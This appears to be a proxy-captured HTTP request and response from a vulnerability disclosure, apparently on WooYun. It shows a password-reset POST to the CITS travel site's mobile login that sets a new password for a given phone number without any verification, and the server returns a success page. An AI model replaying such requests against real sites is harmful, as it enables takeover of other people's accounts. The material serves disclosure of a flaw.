 Request
Raw Params Headers Hex
POST /login/passwordreset.html HTTP/1.1
Host: m.cits.cn
Proxy-Connection: keep-alive
Content-Length: 76
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://m.cits.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.135 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.cits.cn/login/passwordreset.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
password=123456&again_password=123456&pageType=mobile&mobile=13412344321
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: CITS
Date: Mon, 08 Jun 2015 14:41:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: MOBILE_HOST_DOMAIN=sh.cits.cn; expires=Mon,
06-Oct-2053 14:41:54 GMT; path=/
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 3452
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title>成功页面</title>
<meta name="keywords"
content="优惠信息,优惠专区,优惠旅游,国旅在线(CITS),中国国旅" />
<meta name="description"
content="在这里,国旅为大家提供最优惠的旅行信息,为广大旅游爱好者带来
实惠,带来欢乐的旅行,国旅在线（cits）中国国旅。" />
<meta name="viewport"
content="width=device-width,minimum-scale=1.0,maximum-scale=1.
www.wooyun.org